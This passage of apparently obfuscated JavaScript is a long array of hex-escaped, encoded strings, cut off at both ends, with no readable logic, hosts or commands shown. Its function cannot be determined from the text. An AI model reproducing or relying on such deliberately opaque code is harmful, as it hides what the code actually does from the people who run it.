57\x4f\x34\x7a\x78\x4c\x64\x64\x49\x57','\x79\x43\x6b\x32\x69\x43\x6b\x44\x57\x52\x4b','\x44\x72\x53\x48\x57\x51\x42\x63\x49\x71','\x6c\x4d\x72\x4d\x78\x43\x6f\x39','\x6b\x6d\x6b\x4b\x57\x52\x64\x63\x52\x68\x57','\x7a\x6d\x6f\x42\x57\x4f\x35\x2f\x57\x37\x75','\x57\x4f\x42\x63\x48\x6d\x6f\x42\x57\x4f\x66\x69\x65\x38\x6f\x34\x57\x52\x6c\x63\x56\x53\x6f\x33\x57\x51\x46\x63\x55\x43\x6b\x63','\x6b\x6d\x6b\x4b\x57\x52\x33\x63\x48\x33\x57','\x63\x53\x6f\x78\x57\x37\x68\x64\x4c\x43\x6f\x51','\x7a\x5a\x57\x73\x57\x51\x64\x63\x49\x72\x69','\x78\x43\x6f\x2f\x57\x52\x58\x39\x57\x34\x47','\x78\x66\x6e\x41\x57\x4f\x33\x63\x47\x71','\x79\x4c\x66\x52\x57\x50\x6e\x51','\x57\x50\x30\x33\x78\x4d\x5a\x64\x4a\x47','\x71\x68\x5a\x63\x52\x43\x6f\x6e\x43\x6d\x6f\x34\x57\x4f\x39\x52\x57\x35\x33\x64\x4c\x71','\x57\x4f\x70\x63\x55\x6d\x6f\x62\x70\x43\x6b\x44','\x72\x4d\x72\x37\x44\x67\x61','\x65\x38\x6b\x4b\x44\x43\x6b\x49\x57\x4f\x42\x63\x54\x53\x6b\x7a\x57\x51\x30','\x74\x71\x58\x36\x7a\x78\x38','\x57\x35\x61\x47\x57\x34\x39\x36\x57\x52\x79\x42\x57\x52\x74\x63\x56\x48\x78\x64\x4c\x38\x6b\x36\x6c\x74\x4e\x63\x4b\x53\x6f\x35\x70\x61\x37\x63\x4e\x77\x2f\x64\x4e\x47','\x57\x37\x70\x63\x56\x43\x6b\x72\x73\x53\x6b\x77\x76\x48\x71\x43','\x45\x6d\x6b\x55\x57\x34\x38\x48\x64\x47','\x57\x37\x6e\x2b\x57\x35\x75\x66\x77\x47','\x65\x38\x6f\x56\x57\x34\x4e\x64\x55\x6d\x6f\x39','\x61\x57\x37\x63\x56\x73\x53\x76','\x41\x57\x2f\x63\x4c\x72\x47\x67','\x57\x50\x4b\x63\x76\x32\x33\x64\x54\x71','\x6b\x66\x68\x63\x4d\x53\x6b\x6d\x6f\x61','\x46\x67\x50\x67\x44\x77\x57','\x57\x50\x38\x44\x57\x50\x79\x4b\x57\x51\x57','\x6c\x67\x68\x63\x4c\x38\x6b\x70\x6e\x61','\x57\x35\x4a\x63\x4a\x62\x56\x63\x4b\x43\x6b\x72\x74\x72\x56\x64\x55\x38\x6b\x51\x57\x35\x4b','\x62\x53\x6b\x56\x71\x53\x6b\x76\x57\x50\x4a\x63\x56\x53\x6b\x65\x57\x52\x4b','\x46\x43\x6b\x61\x57\x36\x46\x64\x48\x57\x4c\x4b\x57\x51\x6a\x41','\x65\x6d\x6b\x70\x57\x50\x42\x63\x50\x32\x30','\x57\x52\x42\x63\x55\x6d\x6b\x43\x7a\x53\x6b\x32\x78\x48\x71\x42','\x73\x43\x6b\x57\x61\x53\x6b\x77\x57\x4f\x4f','\x73\x6d\x6b\x4b\x63\x43\x6b\x4e\x57\x52\x6d','\x57\x36\x76\x41\x69\x53\x6f\x48\x72\x71','\x76\x59\x4f\x56\x57\x4f\x68\x63\x50\x57','\x75\x47\x44\x69\x43\x4e\x30\x4b\x57\x34\x69','\x57\x51\x78\x63\x55\x43\x6b\x76\x73\x53\x6b\x53\x77\x49\x71\x65\x57\x50\x52\x63\x48\x6d\x6f\x6a','\x61\x73\x4a\x64\x4b\x43\x6f\x41\x41\x43\x6f\x54\x67\x43\x6b\x6b','\x57\x37\x46\x63\x51\x38\x6b\x61\x57\x37\x69\x52','\x57\x34\x39\x41\x57\x34\x78\x64\x4c\x43\x6b\x35','\x57\x4f\x69\x47\x76\x57','\x63\x53\x6b\x42\x57\x51\x6c\x63\x52\x67\x43','\x44\x6d\x6f\x2f\x74\x38\x6b\x6d\x69\x61','\x69\x59\x33\x63\x4f\x4a\x6d\x4a','\x79\x53\x6f\x32\x77\x43\x6b\x34\x61\x57','\x57\x52\x53\x72\x57\x37\x66\x46\x68\x6d\x6f\x56\x61\x47\x7a\x77\x6a\x64\x46\x64\x55\x43\x6f\x75\x45\x38\x6f\x76\x57\x51\x76\x6a\x57\x50\x50\x35\x65\x43\x6b\x61\x57\x4f\x39\x61\x57\x50\x6e\x42\x71\x77\x5a\x63\x47\x53\x6b\x4e\x6b\x74\x79','\x57\x50\x30\x47\x57\x35\x6e\x36\x57\x52\x58\x41\x57\x50\x5a\x63\x53\x58\x70\x64\x4c\x6d\x6f\x32\x70\x63\x4e\x63\x4d\x61','\x57\x52\x53\x6b\x57\x37\x50\x79\x6a\x53\x6f\x31\x71\x62\x6d','\x45\x4c\x6e\x42\x57\x50\x76\x71','\x45\x67\x76\x71\x57\x4f\x31\x4f\x79\x73\x34\x71\x57\x52\x4f','\x68\x78\x78\x63\x4e\x38\x6b\x61\x67\x57','\x57\x37\x54\x5a\x65\x71','\x57\x35\x69\x6e\x57\x36\x7a\x42\x57\x4f\x6d','\x57\x50\x43\x2f\x76\x31\x56\x64\x53\x43\x6f\x2b','\x62\x5a\x70\x64\x4f\x6d\x6f\x76\x6e\x47','\x57\x34\x74\x63\x4d\x57\x42\x63\x4f\x53\x6b\x72\x74\x48\x2f\x64\x55\x6d\x6b\x41\x57\x35\x53\x41\x6c\x67\x53','\x57\x37\x30\x6c\x57\x34\x58\x69\x6a\x32\x69\x6d\x57\x37\x53','\x69\x74\x61\x76\x57\x51\x70\x63\x48\x62\x37\x63\x53\x53\x6f\x30\x6e\x63\x48\x69\x71\x53\x6f\x4f\x57\x36\x70\x63\x47\x43\x6f\x4e\x57\x34\x33\x64\x53\x6d\x6b\x2f\x57\x51\x71\x70\x77\x38\x6b\x32\x57\x52\x2f\x64\x4f\x59\x68\x64\x56\x38\x6f\x6b\x77\x6d\x6b\x42\x57\x4f\x72\x71\x57\x37\x69\x6f\x57\x52\x72\x67\x41\x47\x37\x63\x49\x4a\x62\x2b\x57\x4f\x7a\x51\x57\x36\x64\x64\x54\x6d\x6b\x6c\x57\x52\x79\x49\x41\x77\x38\x47\x57\x51\x66\x68\x41\x38\x6b\x72\x57\x4f\x43','\x69\x67\x4a\x63\x56\x38\x6b\x52\x57\x51\x43\x6a\x57\x4f\x39\x56\x57\x52\x4b','\x78\x38\x6f\x2f\x71\x43\x6b\x6a\x6f\x47','\x41\x53\x6b\x67\x57\x35\x4e\x64\x56\x63\x69','\x70\x32\x64\x63\x4b\x6d\x6b\x72\x6c\x57','\x57\x37\x2f\x64\x49\x75\x74\x64\x4a\x62\x47','\x61\x67\x5a\x63\x49\x6d\x6b\x77\x6a\x47','\x57\x35\x53\x4f\x57\x34\x76\x38','\x41\x43\x6f\x47\x57\x50\x4b\x73\x70\x71','\x74\x74\x47\x2f\x57\x52\x74\x63\x47\x47','\x67\x75\x39\x52\x57\x50\x56\x63\x4d\x43\x6b\x2f\x63\x6d\x6b\x71\x74\x53\x6b\x61\x57\x37\x56\x63\x52\x53\x6b\x64','\x69\x53\x6f\x6e\x57\x37\x37\x64\x4c\x43\x6f\x39','\x57\x52\x6a\x4f\x57\x52\x46\x64\x4d\x57','\x66\x43\x6b\x67\x57\x50\x56\x63\x51\x67\x6d','\x77\x63\x7a\x67\x43\x67\x30','\x42\x61\x53\x36\x57\x51\x4e\x63\x51\x47','\x79\x4e\x4c\x4b\x57\x4f\x4a\x63\x54\x71','\x66\x6d\x6b\x59\x57\x50\x33\x63\x54\x77\x30','\x67\x74\x2f\x64\x48\x57','\x43\x6d\x6f\x52\x74\x38\x6b\x56','\x43\x4c\x39\x6a\x57\x51\x4c\x64','\x57\x34\x61\x4b\x57\x34\x72\x39','\x75\x38\x6f\x53\x76\x6d\x6b\x65\x68\x61','\x79\x4d\x48\x79\x57\x50\x78\x63\x4d\x71','\x76\x47\x48\x6f\x74\x4c\x4b','\x75\x62\x68\x64\x55\x43\x6f\x4a\x7a\x57','\x6f\x4d\x58\x63\x43\x6d\x6f\x6f','\x7a\x47\x5a\x63\x4d\x49\x57\x4b\x57\x50\x4e\x64\x4a\x78\x64\x63\x49\x32\x5a\x64\x52\x43\x6b\x74\x6e\x61','\x6a\x77\x72\x52\x77\x6d\x6f\x71','\x65\x38\x6b\x30\x7a\x43\x6b\x74','\x62\x66\x43\x75\x57\x34\x78\x64\x51\x71','\x57\x4f\x61\x35\x43\x78\x52\x64\x51\x47','\x57\x37\x31\x56\x57\x37\x69\x51\x73\x47','\x73\x38\x6b\x31\x57\x35\x78\x64\x4b\x74\x75','\x57\x35\x78\x63\x54\x43\x6b\x6a\x57\x35\x69\x4a','\x65\x31\x31\x33\x57\x50\x42\x63\x55\x38\x6b\x33\x64\x43\x6f\x6a','\x6c\x6d\x6b\x41\x57\x36\x64\x63\x4c\x63\x69','\x57\x36\x48\x34\x6f\x49\x6a\x4d\x79\x53\x6b\x4c\x75\x47','\x6c\x77\x38\x6a\x6a\x71','\x57\x52\x31\x55\x57\x50\x33\x64\x51\x6d\x6f\x5a','\x72\x73\x68\x63\x53\x6d\x6f\x69\x57\x37\x53','\x68\x63\x38\x48\x72\x53\x6b\x4c','\x57\x37\x47\x54\x6f\x64\x4b\x69','\x74\x58\x58\x49\x57\x52\x2f\x63\x49\x47','\x65\x43\x6f\x4f\x57\x36\x56\x64\x52\x53\x6f\x64','\x42\x73\x52\x63\x4b\x6d\x6f\x41\x57\x34\x79','\x74\x38\x6f\x53\x57\x52\x68\x64\x4c\x33\x7a\x66\x57\x4f\x74\x64\x4e\x38\x6b\x4f\x46\x57\x33\x63\x52\x38\x6f\x41','\x44\x38\x6b\x6f\x57\x35\x4f\x68\x63\x71\x61','\x76\x38\x6f\x59\x42\x43\x6b\x68\x74\x71','\x57\x35\x46\x64\x4c\x4e\x4e\x64\x52\x71\x4f','\x57\x36\x4e\x63\x4f\x38\x6b\x51\x57\x35\x38\x73','\x57\x51\x31\x6b\x57\x51\x35\x72\x79\x6d\x6b\x38\x57\x36\x72\x2f\x7a\x6d\x6b\x46\x57\x37\x2f\x64\x56\x57','\x57\x35\x4b\x76\x57\x34\x57\x68\x68\x47','\x41\x62\x30\x54\x57\x51\x6c\x63\x48\x71','\x65\x30\x69\x47\x57\x51\x75\x48\x57\x35\x52\x64\x48\x57','\x42\x4d\x54\x52\x57\x50\x72\x34','\x65\x66\x4b\x68\x57\x50\x4b\x4b','\x45\x43\x6b\x53\x61\x6d\x6b\x66\x57\x51\x30','\x57\x34\x6c\x63\x48\x57\x46\x63\x4f\x6d\x6b\x6b\x73\x71\x4f','\x61\x4a\x30\x50\x73\x53\x6b\x44','\x57\x37\x47\x35\x57\x35\x6e\x41\x64\x61','\x42\x65\x39\x44\x75\x71','\x6c\x53\x6b\x42\x57\x34\x42\x63\x4e\x72\x71','\x57\x50\x6c\x63\x4e\x38\x6b\x63\x79\x6d\x6b\x53','\x77\x53\x6f\x42\x57\x50\x69\x66\x67\x38\x6f\x4b\x57\x34\x71','\x77\x64\x68\x63\x53\x71\x79\x56','\x7a\x6d\x6b\x31\x57\x34\x78\x64\x49\x74\x71','\x64\x77\x37\x63\x54\x43\x6b\x42\x6c\x71','\x57\x52\x53\x63\x7a\x4e\x78\x64\x49\x47','\x41\x48\x52\x64\x4c\x53\x6f\x4a\x79\x61','\x6b\x74\x42\x63\x49\x47\x65\x77\x57\x37\x4f','\x77\x43\x6f\x30\x77\x53\x6b\x70\x68\x57','\x67\x32\x64\x63\x47\x38\x6b\x6b\x57\x52\x61','\x57\x35\x68\x63\x48\x53\x6f\x61\x57\x4f\x66\x4e\x67\x38\x6f\x45\x57\x4f\x46\x63\x50\x43\x6f\x31\x57\x51\x4e\x63\x50\x61','\x6c\x32\x71\x73\x57\x36\x4a\x64\x53\x47','\x67\x53\x6b\x30\x46\x6d\x6b\x6e','\x64\x53\x6b\x39\x57\x37\x33\x63\x52\x74\x71\x79\x57\x35\x57','\x57\x35\x52\x63\x48\x38\x6f\x5a\x57\x51\x50\x64','\x62\x4c\x79\x35','\x74\x32\x72\x4b\x57\x50\x50\x5a','\x66\x6d\x6b\x32\x57\x36\x46\x63\x47\x74\x69\x51\x57\x35\x4a\x64\x55\x53\x6b\x6d\x75\x47','\x70\x58\x61\x78\x43\x53\x6b\x7a','\x57\x34\x6c\x64\x4a\x38\x6b\x54\x76\x63\x53','\x57\x35\x6a\x37\x69\x38\x6f\x66\x41\x61','\x57\x37\x4b\x68\x57\x35\x7a\x6e\x68\x61','\x76\x38\x6f\x39\x77\x6d\x6b\x36\x6e\x57','\x44\x53\x6f\x37\x45\x53\x6b\x74\x6a\x6d\x6f\x59\x6f\x38\x6b\x39\x42\x78\x50\x41\x57\x4f\x65\x79\x61\x57','\x63\x4d\x53\x2f\x64\x5a\x61','\x57\x35\x65\x57\x57\x34\x44\x6b\x57\x50\x47','\x44\x43\x6b\x6a\x57\x35\x57\x41\x64\x57','\x42\x63\x78\x63\x49\x38\x6f\x73\x57\x36\x78\x64\x52\x38\x6f\x6e\x72\x4c\x52\x64\x53\x5a\x2f\x63\x54\x43\x6b\x72\x57\x50\x65','\x57\x35\x74\x64\x4d\x38\x6b\x6b\x42\x58\x34','\x57\x36\x4e\x63\x56\x63\x4e\x63\x53\x53\x6b\x6b','\x57\x4f\x69\x62\x44\x31\x4a\x64\x48\x47','\x57\x51\x46\x63\x52\x53\x6b\x44\x75\x38\x6b\x2f\x75\x72\x6d\x53\x57\x50\x37\x63\x4b\x43\x6f\x42\x74\x66\x44\x31','\x57\x52\x47\x51\x57\x51\x4b\x6f\x57\x51\x79','\x57\x35\x57\x59\x57\x35\x35\x52\x63\x57','\x68\x68\x6d\x41\x57\x4f\x38\x57','\x71\x31\x54\x71\x43\x4c\x6d','\x73\x43\x6f\x4e\x62\x73\x5a\x63\x4e\x61','\x78\x43\x6b\x52\x57\x36\x78\x64\x4c\x63\x65','\x42\x53\x6f\x48\x67\x61\x42\x63\x49\x71','\x61\x33\x70\x63\x53\x6d\x6b\x66\x6e\x43\x6b\x2b','\x57\x51\x30\x39\x57\x50\x57\x56\x57\x52\x4e\x63\x54\x43\x6b\x67\x66\x71','\x6a\x76\x2f\x63\x4a\x43\x6b\x67\x69\x47','\x71\x63\x70\x63\x49\x43\x6f\x41\x57\x36\x74\x64\x4f\x57','\x57\x35\x58\x30\x57\x35\x38\x53\x41\x47','\x77\x32\x53\x38\x57\x36\x72\x31\x57\x50\x33\x63\x4c\x75\x5a\x63\x51\x32\x61','\x57\x34\x39\x31\x57\x34\x65\x71\x79\x71','\x6a\x38\x6b\x46\x57\x35\x37\x63\x54\x48\x71','\x67\x43\x6f\x32\x57\x35\x4e\x64\x51\x43\x6f\x49','\x62\x33\x71\x54\x57\x52\x47\x5a\x57\x34\x65','\x7a\x4a\x43\x46\x57\x51\x6c\x63\x4d\x75\x56\x64\x53\x53\x6f\x32\x70\x5a\x4c\x72\x73\x38\x6f\x73\x57\x36\x70\x63\x51\x53\x6f\x32\x57\x35\x5a\x64\x53\x6d\x6f\x2b\x57\x36\x58\x59\x65\x53\x6b\x48\x57\x51\x70\x64\x51\x66\x4e\x64\x4d\x6d\x6b\x69\x65\x53\x6b\x78\x57\x50\x69\x7a\x57\x37\x4f\x7a\x57\x37\x31\x45\x41\x71\x2f\x63\x4f\x61\x6e\x59\x57\x52\x31\x66\x57\x51\x56\x64\x54\x38\x6b\x6c\x57\x51\x75\x55\x44\x77\x38\x47\x57\x52\x6a\x73\x72\x6d\x6b\x63\x57\x52\x38\x63\x57\x52\x6c\x63\x53\x38\x6f\x65\x78\x4c\x52\x64\x50\x32\x69\x6e\x57\x4f\x53\x57\x6d\x67\x48\x48\x77\x63\x52\x64\x4a\x38\x6f\x6a\x46\x6d\x6f\x4f\x43\x43\x6b\x52\x7a\x38\x6b\x66\x57\x37\x62\x6c\x57\x37\x37\x63\x48\x6d\x6b\x38\x57\x4f\x4e\x63\x54\x6d\x6f\x68\x61\x6d\x6b\x6d\x73\x38\x6b\x54\x66\x53\x6f\x69','\x61\x32\x72\x2b\x76\x43\x6f\x45','\x46\x38\x6f\x46\x70\x73\x52\x63\x4f\x71','\x77\x4d\x61\x39\x57\x51\x47\x4f\x57\x50\x37\x64\x49\x71\x68\x64\x53\x49\x68\x63\x4b\x38\x6f\x6c\x65\x38\x6f\x2b','\x71\x43\x6f\x73\x45\x6d\x6b\x69\x43\x71','\x70\x76\x78\x63\x50\x43\x6b\x2b\x57\x50\x47','\x6f\x53\x6f\x75\x57\x37\x4a\x64\x4f\x53\x6f\x2f','\x42\x57\x46\x63\x50\x72\x4b\x48','\x57\x52\x56\x63\x4e\x43\x6f\x43\x6b\x38\x6b\x47','\x43\x47\x7a\x4c\x45\x66\x34','\x57\x35\x61\x59\x57\x35\x69','\x7a\x53\x6f\x6b\x57\x50\x58\x43\x57\x35\x38','\x6c\x59\x4b\x74\x57\x51\x4a\x63\x4a\x57\x6d','\x68\x68\x37\x63\x53\x43\x6b\x76','\x74\x73\x5a\x63\x48\x53\x6f\x66','\x57\x35\x4b\x38\x57\x34\x48\x7a\x62\x57','\x77\x53\x6f\x68\x57\x4f\x38','\x57\x36\x74\x64\x49\x4e\x71\x47\x57\x36\x4b','\x57\x37\x70\x64\x52\x4d\x47\x78\x57\x35\x71','\x57\x50\x56\x63\x51\x43\x6f\x7a\x62\x53\x6b\x68','\x76\x38\x6f\x5a\x6a\x61\x2f\x63\x4d\x57\x4e\x64\x55\x30\x6c\x63\x52\x64\x70\x63\x53\x57','\x44\x53\x6b\x73\x57\x37\x71\x45\x70\x57','\x73\x72\x33\x63\x4e\x59\x71\x34\x57\x50\x70\x63\x47\x32\x5a\x63\x51\x32\x52\x63\x50\x43\x6b\x76\x6a\x43\x6f\x62\x6e\x59\x72\x30\x57\x34\x4a\x64\x53\x38\x6b\x69\x46\x38\x6b\x46\x74\x43\x6f\x59\x6f\x38\x6b\x38\x6b\x38\x6f\x6d\x42\x38\x6f\x43\x57\x36\x6c\x64\x4b\x75\x78\x64\x53\x47','\x76\x61\x64\x64\x4d\x38\x6f\x37\x78\x71','\x57\x36\x6c\x63\x4a\x49\x33\x63\x4e\x38\x6b\x48','\x57\x36\x47\x61\x57\x37\x54\x2f\x6f\x77\x4f\x72\x57\x36\x38','\x74\x57\x52\x63\x4f\x38\x6f\x4c\x57\x36\x69','\x7a\x38\x6f\x79\x57\x35\x4a\x64\x54\x6d\x6b\x67\x57\x52\x39\x6f\x63\x4e\x33\x63\x56\x43\x6f\x75','\x71\x38\x6f\x36\x75\x38\x6b\x66\x63\x71','\x73\x43\x6b\x57\x6a\x38\x6b\x6c\x57\x51\x56\x63\x50\x73\x61\x5a\x57\x50\x66\x51\x71\x53\x6f\x37\x69\x53\x6f\x71\x57\x37\x47\x74','\x63\x65\x53\x45\x57\x37\x33\x64\x4c\x47','\x62\x6d\x6b\x53\x57\x34\x33\x63\x4b\x48\x4f','\x57\x35\x2f\x64\x49\x66\x47\x75\x57\x35\x69','\x46\x77\x4c\x47\x77\x38\x6b\x4d\x75\x43\x6b\x49\x69\x65\x4f','\x79\x63\x57\x70\x57\x51\x6c\x63\x4b\x59\x37\x64\x55\x53\x6f\x57\x70\x63\x72\x6a','\x44\x63\x56\x64\x52\x6d\x6f\x66\x41\x71','\x62\x75\x42\x63\x53\x38\x6b\x2f\x57\x52\x43','\x57\x36\x2f\x64\x4e\x4e\x57\x6c\x57\x34\x78\x64\x56\x4a\x78\x63\x4b\x6d\x6b\x66\x65\x66\x75','\x70\x38\x6b\x62\x57\x52\x52\x63\x4d\x71','\x42\x38\x6b\x48\x57\x34\x4b\x44\x65\x57','\x66\x61\x4a\x64\x52\x43\x6f\x74\x64\x61','\x6c\x4c\x74\x63\x4b\x53\x6b\x58\x66\x47','\x57\x36\x5a\x64\x53\x78\x47\x54\x57\x37\x71','\x72\x63\x33\x64\x4e\x6d\x6f\x32\x73\x43\x6f\x4c\x67\x43\x6b\x6e','\x67\x78\x57\x75\x6e\x72\x43','\x57\x52\x53\x44\x57\x37\x6d\x6b\x68\x6d\x6f\x47\x57\x37\x6e\x42','\x57\x50\x42\x63\x51\x43\x6b\x6b\x41\x43\x6b\x37','\x69\x6d\x6f\x32\x57\x36\x42\x64\x47\x53\x6f\x6a','\x42\x32\x43\x6f\x6c\x49\x30\x39\x68\x43\x6f\x44','\x69\x33\x6c\x63\x4a\x53\x6b\x6c\x57\x4f\x57','\x72\x74\x52\x63\x49\x73\x47\x42','\x68\x53\x6b\x52\x57\x37\x4f','\x57\x35\x38\x67\x57\x36\x31\x66\x68\x61','\x45\x6d\x6b\x49\x57\x37\x34\x4b\x6e\x71','\x74\x43\x6b\x56\x57\x35\x68\x64\x54\x61\x34','\x57\x36\x4a\x64\x51\x43\x6b\x32\x76\x4a\x4b','\x7a\x53\x6f\x57\x64\x4a\x4e\x63\x54\x57','\x68\x75\x4f\x36\x57\x36\x69','\x57\x34\x78\x63\x49\x6d\x6f\x52\x57\x4f\x6a\x5a','\x73\x43\x6b\x54\x62\x38\x6b\x6c\x57\x51\x78\x64\x52\x73\x65\x5a\x57\x4f\x76\x36\x78\x6d\x6f\x79\x65\x43\x6f\x47\x57\x37\x75\x69\x57\x36\x68\x63\x4c\x43\x6b\x46\x57\x51\x2f\x64\x56\x47\x78\x63\x4a\x74\x42\x63\x4d\x6d\x6f\x48\x57\x37\x46\x63\x54\x38\x6f\x58\x61\x53\x6f\x34\x63\x67\x47\x72\x6b\x33\x31\x69\x57\x4f\x39\x35\x7a\x53\x6b\x6f\x42\x38\x6b\x36\x57\x50\x6e\x63\x57\x34\x42\x64\x4e\x53\x6f\x50\x74\x68\x37\x64\x56\x49\x2f\x63\x4f\x53\x6b\x62\x57\x50\x42\x64\x48\x67\x35\x68\x57\x36\x46\x64\x55\x61\x2f\x64\x51\x5a\x48\x4b\x57\x37\x65\x4f\x57\x34\x33\x64\x4f\x31\x2f\x63\x51\x53\x6f\x4c\x57\x51\x71\x78\x45\x38\x6b\x66\x73\x43\x6f\x57\x66\x61','\x57\x35\x78\x64\x52\x4d\x4e\x64\x51\x57\x71','\x42\x67\x66\x75\x57\x50\x54\x33\x41\x59\x4f\x72\x57\x51\x54\x32','\x41\x58\x58\x7a\x45\x77\x79','\x7a\x33\x48\x55\x76\x77\x4b','\x74\x73\x7a\x51\x76\x77\x75','\x57\x34\x56\x64\x4e\x53\x6b\x34\x73\x43\x6f\x48\x57\x51\x4b','\x57\x34\x64\x63\x49\x53\x6f\x77\x57\x50\x43\x4e\x68\x38\x6f\x49\x57\x4f\x2f\x63\x4f\x61','\x67\x38\x6f\x51\x57\x34\x52\x64\x52\x38\x6f\x61','\x73\x53\x6b\x6e\x57\x36\x38\x4b\x6b\x57','\x74\x72\x58\x49\x57\x52\x2f\x63\x47\x57','\x57\x34\x4c\x58\x57\x37\x5a\x64\x56\x6d\x6b\x58','\x57\x51\x48\x71\x57\x34\x72\x4c\x78\x38\x6f\x6b\x62\x75\x69\x72\x7a\x4a\x37\x63\x53\x43\x6b\x79','\x57\x35\x79\x68\x57\x36\x35\x37\x57\x52\x61','\x57\x50\x78\x63\x56\x6d\x6f\x38\x69\x43\x6b\x35','\x73\x61\x62\x63\x45\x32\x79\x4a\x57\x35\x66\x73','\x64\x4b\x70\x63\x50\x6d\x6b\x75\x57\x4f\x34','\x6a\x48\x34\x61\x43\x38\x6b\x4c','\x69\x74\x61\x76\x57\x51\x70\x63\x48\x62\x37\x63\x53\x53\x6f\x30\x6e\x63\x48\x69\x71\x53\x6f\x4f\x57\x36\x70\x63\x47\x43\x6f\x2f\x57\x34\x56\x64\x4f\x38\x6b\x36\x57\x51\x39\x48\x66\x38\x6b\x42\x57\x4f\x5a\x64\x50\x72\x46\x64\x56\x6d\x6b\x6a\x66\x6d\x6b\x42\x57\x4f\x7a\x72\x57\x52\x50\x42\x57\x37\x58\x7a\x75\x72\x4a\x63\x4d\x71','\x57\x37\x6a\x4f\x62\x73\x6a\x4f\x7a\x38\x6b\x44\x77\x6d\x6b\x6c','\x72\x63\x70\x64\x4d\x43\x6f\x6e','\x42\x58\x46\x63\x4e\x73\x38','\x57\x37\x4f\x46\x57\x35\x35\x44\x63\x57','\x72\x49\x39\x36\x57\x36\x76\x58','\x44\x67\x54\x42','\x69\x65\x5a\x63\x51\x6d\x6b\x7a\x57\x51\x75','\x70\x63\x52\x63\x48\x48\x79','\x6c\x31\x54\x58\x70\x53\x6f\x6d','\x43\x33\x54\x75\x57\x50\x47','\x68\x38\x6f\x57\x57\x36\x4a\x64\x4e\x38\x6f\x61','\x6e\x65\x6a\x61\x78\x4e\x65\x61\x57\x35\x75\x6d\x6c\x71\x35\x4f\x57\x4f\x30\x61\x57\x4f\x2f\x63\x53\x53\x6b\x44\x46\x38\x6f\x46\x57\x35\x68\x64\x53\x73\x61\x79\x57\x50\x52\x63\x4f\x78\x58\x49\x45\x53\x6f\x45\x73\x57','\x6f\x33\x57\x78\x6a\x61\x38','\x6f\x72\x71\x2b\x44\x53\x6b\x57','\x68\x31\x4e\x63\x55\x6d\x6b\x52\x6a\x61','\x57\x36\x42\x64\x4b\x4e\x46\x64\x47\x49\x61','\x64\x68\x7a\x72\x64\x53\x6f\x54','\x69\x43\x6f\x4b\x57\x35\x52\x64\x48\x43\x6f\x74','\x78\x53\x6f\x4b\x57\x4f\x47\x5a\x6d\x71','\x42\x38\x6b\x63\x57\x36\x38\x67\x6d\x61','\x68\x76\x79\x33\x57\x35\x6c\x64\x4e\x38\x6f\x6d\x41\x6d\x6b\x58','\x65\x32\x6d\x30\x57\x37\x52\x64\x4c\x57','\x66\x38\x6f\x68\x57\x50\x4b\x78\x66\x38\x6f\x36\x57\x34\x6c\x63\x4e\x4d\x57\x6a\x57\x36\x4e\x64\x4f\x47','\x46\x76\x58\x38\x57\x52\x7a\x53','\x57\x35\x70\x63\x47\x53\x6b\x6c\x57\x37\x61\x53','\x57\x36\x34\x62\x57\x36\x54\x4f\x70\x67\x79\x68','\x41\x30\x6a\x69\x71\x32\x4b','\x6f\x5a\x34\x52\x76\x53\x6b\x56\x78\x71','\x44\x67\x39\x6a\x57\x51\x33\x63\x48\x61','\x74\x38\x6f\x4c\x57\x52\x71\x72\x68\x57','\x7a\x38\x6f\x5a\x71\x53\x6b\x5a\x73\x61','\x69\x67\x57\x41\x57\x51\x38\x56','\x79\x4a\x53\x53\x57\x51\x2f\x63\x54\x47','\x45\x58\x6c\x63\x4a\x53\x6f\x6b\x57\x35\x79','\x61\x68\x47\x2f\x57\x51\x35\x36\x57\x35\x52\x64\x4a\x58\x65','\x64\x78\x2f\x63\x53\x6d\x6b\x67','\x57\x51\x74\x63\x49\x6d\x6b\x38\x43\x53\x6b\x61','\x67\x53\x6b\x2b\x57\x50\x78\x63\x53\x68\x53','\x57\x35\x64\x64\x54\x75\x69','\x57\x52\x56\x63\x53\x38\x6b\x42\x72\x6d\x6b\x55\x76\x47\x47\x67','\x57\x35\x6e\x5a\x57\x37\x33\x64\x55\x38\x6b\x69','\x57\x34\x48\x4b\x57\x36\x56\x64\x49\x6d\x6b\x4a','\x65\x72\x56\x63\x56\x72\x34\x6f','\x78\x72\x54\x48\x79\x4c\x4b','\x41\x67\x62\x74\x57\x50\x6a\x59\x71\x73\x47\x6f','\x66\x76\x48\x37\x44\x6d\x6f\x74','\x69\x78\x75\x69\x6c\x57','\x64\x68\x43\x78\x61\x64\x4b','\x57\x35\x69\x4c\x57\x34\x76\x41\x57\x52\x38\x77\x57\x4f\x42\x63\x4f\x57','\x57\x51\x34\x58\x57\x50\x30\x50\x57\x51\x68\x63\x53\x61','\x71\x53\x6f\x76\x6a\x47\x37\x63\x49\x57\x78\x64\x4e\x57','\x6c\x33\x6d\x6c\x64\x47\x69','\x57\x50\x75\x4a\x74\x4c\x33\x64\x54\x61','\x57\x52\x43\x61\x44\x31\x42\x64\x48\x47','\x57\x37\x79\x56\x57\x34\x4b\x4d\x61\x57','\x7a\x43\x6b\x4a\x57\x35\x43\x61\x61\x71\x30\x51','\x57\x4f\x4b\x65\x57\x52\x47\x55\x57\x4f\x75','\x77\x43\x6b\x67\x57\x34\x68\x64\x4c\x62\x30','\x57\x37\x34\x79\x57\x37\x34\x4d\x70\x6d\x6f\x4f\x57\x37\x6e\x43','\x68\x6d\x6b\x38\x57\x36\x33\x63\x50\x59\x57\x43\x57\x34\x6c\x64\x52\x71','\x62\x4d\x71\x49\x57\x51\x71\x58\x57\x35\x42\x64\x4f\x57\x37\x64\x56\x64\x5a\x64\x4a\x71','\x57\x52\x58\x4d\x64\x43\x6f\x67\x79\x49\x75','\x57\x34\x4a\x63\x4d\x48\x57','\x77\x6d\x6f\x65\x57\x4f\x57\x74\x67\x53\x6f\x53','\x57\x35\x47\x4d\x73\x76\x52\x64\x55\x53\x6f\x49\x57\x52\x47\x32\x57\x36\x4b\x4d\x6d\x76\x58\x4a\x57\x36\x57\x79\x77\x71\x65\x74\x57\x34\x78\x63\x4d\x68\x75\x7a\x68\x6d\x6b\x51\x79\x33\x54\x4d\x57\x37\x6e\x74\x45\x53\x6b\x59\x78\x49\x68\x64\x4e\x73\x6a\x6a\x57\x35\x79\x74\x57\x52\x43','\x67\x49\x64\x63\x48\x62\x30\x78\x57\x36\x5a\x64\x52\x38\x6b\x72\x57\x34\x57\x4e\x46\x43\x6b\x49\x57\x50\x30\x62\x6f\x43\x6f\x31\x57\x51\x2f\x63\x4b\x53\x6f\x52\x43\x76\x74\x63\x49\x53\x6f\x55','\x57\x36\x56\x64\x4e\x30\x56\x64\x48\x48\x4f','\x